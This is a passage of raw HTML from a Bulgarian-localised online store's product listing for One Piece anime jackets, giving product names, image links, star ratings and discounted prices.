	<a href="https://onepiece.store/bg/магазин/one-piece-anime-jacket-whitebeard-red-blue-official-merch/" aria-label="One Piece anime Jacket  Whitebeard (Red &amp; Blue) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-875691890-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Jacket &lt;br&gt; Whitebeard (Red &amp; Blue) OP1505 M Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-875691890-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-875691890-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-875691890-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-875691890.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-jacket-whitebeard-red-blue-official-merch/" aria-label="One Piece anime Jacket  Whitebeard (Red &amp; Blue) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Jacket  Whitebeard (Red &amp; Blue) official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 5.00 от 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">5.00</strong> от 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-10535 status-publish first instock product_cat-one-piece-jackets product_tag-whitebeard has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/bg/магазин/one-piece-anime-jacket-whitebeard-black-official-merch/" aria-label="One Piece anime Jacket  Whitebeard (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="261" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-371921538-300x261.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Jacket &lt;br&gt; Whitebeard (Black) OP1505 M Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-371921538-300x261.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-371921538-150x130.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-371921538.jpg 395w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-jacket-whitebeard-black-official-merch/" aria-label="One Piece anime Jacket  Whitebeard (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Jacket  Whitebeard (Black) official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.33 от 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.33</strong> от 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-16569 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-cloth product_cat-one-piece-jackets product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-luffy-official-merch/" aria-label="One Piece anime Varsity Jacket  Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="317" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Supreme-anime-Jacket-300x317.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Varsity Jacket &lt;br&gt; Luffy OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Supreme-anime-Jacket-300x317.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Supreme-anime-Jacket-284x300.jpg 284w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Supreme-anime-Jacket-142x150.jpg 142w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Supreme-anime-Jacket.jpg 567w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-luffy-official-merch/" aria-label="One Piece anime Varsity Jacket  Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Varsity Jacket  Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.67 от 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.67</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;49.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-16561 status-publish instock product_cat-one-piece-cloth product_cat-one-piece-jackets has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-logo-official-merch/" aria-label="One Piece anime Varsity Jacket  Logo official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949131-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Varsity Jacket &lt;br&gt; Logo OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949131-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949131-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949131-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949131-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949131.jpg 960w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-logo-official-merch/" aria-label="One Piece anime Varsity Jacket  Logo official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Varsity Jacket  Logo official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.67 от 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.67</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;49.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-16553 status-publish last instock product_cat-one-piece-cloth product_cat-one-piece-jackets product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-law-official-merch/" aria-label="One Piece anime Varsity Jacket  Law official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949130-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Varsity Jacket &lt;br&gt; Law OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949130-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949130-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949130-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949130-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949130.jpg 960w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-law-official-merch/" aria-label="One Piece anime Varsity Jacket  Law official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Varsity Jacket  Law official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.33 от 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.33</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;49.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-16544 status-publish first instock product_cat-one-piece-cloth product_cat-one-piece-jackets product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-heart-pirates-official-merch/" aria-label="One Piece anime Varsity Jacket  Heart Pirates official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="317" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime-varsity-jacket-300x317.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Varsity Jacket &lt;br&gt; Heart Pirates OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime-varsity-jacket-300x317.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime-varsity-jacket-284x300.jpg 284w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime-varsity-jacket-142x150.jpg 142w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime-varsity-jacket.jpg 567w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-heart-pirates-official-merch/" aria-label="One Piece anime Varsity Jacket  Heart Pirates official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Varsity Jacket  Heart Pirates official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 5.00 от 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">5.00</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;49.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-16535 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-cloth product_cat-one-piece-jackets product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-goku-luffy-fusion-official-merch/" aria-label="One Piece anime Varsity Jacket  Goku &amp; Luffy Fusion official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/dragon-ball-z-varsity-jacket-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Varsity Jacket &lt;br&gt; Goku &amp; Luffy Fusion OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/dragon-ball-z-varsity-jacket-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/dragon-ball-z-varsity-jacket-1024x1024.jpg 1024w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/dragon-ball-z-varsity-jacket-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/dragon-ball-z-varsity-jacket-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/dragon-ball-z-varsity-jacket-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/dragon-ball-z-varsity-jacket.jpg 1256w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-goku-luffy-fusion-official-merch/" aria-label="One Piece anime Varsity Jacket  Goku &amp; Luffy Fusion official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Varsity Jacket  Goku &amp; Luffy Fusion official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.67 от 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.67</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;49.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-16526 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-cloth product_cat-one-piece-jackets product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-captain-luffy-official-merch/" aria-label="One Piece anime Varsity Jacket  Captain Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="317" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Monkey-D-Luffy-Vest-300x317.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Varsity Jacket &lt;br&gt; Captain Luffy OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Monkey-D-Luffy-Vest-300x317.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Monkey-D-Luffy-Vest-284x300.jpg 284w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Monkey-D-Luffy-Vest-142x150.jpg 142w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Monkey-D-Luffy-Vest.jpg 568w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-captain-luffy-official-merch/" aria-label="One Piece anime Varsity Jacket  Captain Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Varsity Jacket  Captain Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.67 от 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.67</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;49.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-16518 status-publish last instock product_cat-one-piece-cloth product_cat-one-piece-jackets product_tag-kuma has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-bartholomew-kuma-official-merch/" aria-label="One Piece аниме Varsity Jacket Bartholomew Kuma официална стока" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949128-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Varsity Jacket &lt;br&gt; Bartholomew Kuma OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949128-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949128-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949128-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949128-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949128.jpg 960w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-bartholomew-kuma-official-merch/" aria-label="One Piece аниме Varsity Jacket Bartholomew Kuma официална стока" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece аниме Varsity Jacket Bartholomew Kuma официална стока</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.33 от 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.33</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;49.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-16619 status-publish first instock product_cat-one-piece-cloth product_cat-one-piece-jackets product_tag-whitebeard has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-whitebeard-official-merch/" aria-label="One Piece официална стока от аниме Varsity Jacket Whitebeard" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="317" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Varsity-Jacket-300x317.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Varsity Jacket &lt;br&gt; Whitebeard OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Varsity-Jacket-300x317.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Varsity-Jacket-284x300.jpg 284w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Varsity-Jacket-142x150.jpg 142w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Varsity-Jacket.jpg 567w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-whitebeard-official-merch/" aria-label="One Piece официална стока от аниме Varsity Jacket Whitebeard" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece официална стока от аниме Varsity Jacket Whitebeard</a></div><div class="star-rating" role="img" aria-label="Оценен с 5.00 от 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">5.00</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;49.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-16611 status-publish instock product_cat-one-piece-cloth product_cat-one-piece-jackets product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-trafalgar-law-official-merch/" aria-label="One Piece anime Varsity Jacket  Trafalgar Law official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949127-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Varsity Jacket &lt;br&gt; Trafalgar Law OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949127-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949127-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949127-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949127-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949127.jpg 960w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-trafalgar-law-official-merch/" aria-label="One Piece anime Varsity Jacket  Trafalgar Law official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Varsity Jacket  Trafalgar Law official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.67 от 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.67</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;49.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-16603 status-publish instock product_cat-one-piece-cloth product_cat-one-piece-jackets product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-surgeon-of-death-official-merch/" aria-label="One Piece anime Varsity Jacket  Surgeon of Death official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949129-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Varsity Jacket &lt;br&gt; Surgeon of Death OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949129-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949129-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949129-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949129-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949129.jpg 960w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-surgeon-of-death-official-merch/" aria-label="One Piece anime Varsity Jacket  Surgeon of Death official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Varsity Jacket  Surgeon of Death official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 5.00 от 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">5.00</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;49.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-16595 status-publish last instock product_cat-one-piece-cloth product_cat-one-piece-jackets has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-straw-hat-pirates-official-merch/" aria-label="One Piece anime Varsity Jacket  Straw Hat Pirates official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949140-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Varsity Jacket &lt;br&gt; Straw Hat Pirates OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949140-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949140-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949140-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949140-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1377949140.jpg 960w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-varsity-jacket-straw-hat-pirates-official-merch/" aria-label="One Piece anime Varsity Jacket  Straw Hat Pirates official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Varsity Jacket  Straw Hat Pirates official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.67 от 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.67</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;49.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-16586 status-publish first instock product_cat-one-piece-cloth product_cat-one-piece-jackets has-post-thumbnail sale purchasable product-type-simple">
